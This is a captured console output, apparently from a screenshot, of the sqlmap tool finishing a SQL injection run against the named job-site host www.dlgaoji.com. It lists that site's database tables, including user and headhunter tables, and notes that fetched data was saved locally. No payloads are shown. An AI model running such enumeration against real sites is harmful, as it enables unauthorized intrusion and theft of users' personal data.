 管理员: C:\Windows\system32\cmd.exe
¦ gj_compaddno ¦
¦ gj_companyinfo_bak ¦
¦ gj_companyinfo_bak ¦
¦ gj_compjob_bak ¦
¦ gj_compjob_bak ¦
¦ gj_complookjob ¦
¦ gj_compproperty ¦
¦ gj_educationinfo ¦
¦ gj_headhunter ¦
¦ gj_jobaddno ¦
¦ gj_jobeducation ¦
¦ gj_jobhistory ¦
¦ gj_jobinfo ¦
¦ gj_jobkeyinfo ¦
¦ gj_jobkeylist ¦
¦ gj_jobkeyword ¦
¦ gj_jobtxtlist ¦
¦ gj_mybook ¦
¦ gj_myjoblist ¦
¦ gj_posaddno ¦
¦ gj_posinfo ¦
¦ gj_positioninfo ¦
¦ gj_remark ¦
¦ gj_report ¦
¦ gj_specialinfo ¦
¦ gj_userconnect ¦
¦ gj_userinfo ¦
¦ gj_userlist ¦
¦ gj_webcol ¦
¦ gj_webinfo ¦
¦ sysconstraints ¦
¦ syssegments ¦
+--------------------------------------------+
[21:34:12] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 797 times
[21:34:12] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.dlgaoji.com'
[*] shutting down at 21:34:12
D:\Program Files\sqlmap>